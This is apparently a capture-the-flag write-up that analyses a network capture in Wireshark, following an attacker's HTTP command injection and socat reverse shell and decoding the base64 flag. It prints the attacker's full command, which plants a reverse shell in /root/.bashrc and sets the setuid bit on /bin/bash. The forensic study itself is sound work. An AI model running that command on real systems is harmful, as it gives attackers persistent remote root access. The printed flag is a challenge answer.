Wrong Spooky Season
1 minute to read
We are given a network traffic capture file called capture.pcap.
Traffic analysis
We can use Wireshark to analyze it:
HTTP messages
There are a lot of packages. Let’s filter by HTTP first:

Alright, we have significanly less packages to analyze.
There are some HTTP messages that stand out at the end. We guess that a malicious user is executing remote system commands on the server (cmd=whoami, cmd=id …). The last message is using socat to obtain a reverse shell connection, we can select this packet and remove the HTTP filter.

TCP segments
Now we have some interesting TCP segments to analyze from the reverse shell connection. For example, we can see the output of command id ina Linux system:
Inspecting a bit more, we see this command being executed:

We can format it a bit:
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
The above payload must be the flag somewhat encoded. Let’s try to execute the middle section:
$ echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev
SFRCe2o0djRfNXByMW5nX2p1c3RfYjNjNG0zX2o0djRfc3AwMGt5ISF9Cg==
It looks to be Base64-encoded data.
Flag
If we decode the above payload, we will find the flag:
$ echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev | base64 -d
HTB{j4v4_5pr1ng_just_b3c4m3_j4v4_sp00ky!!}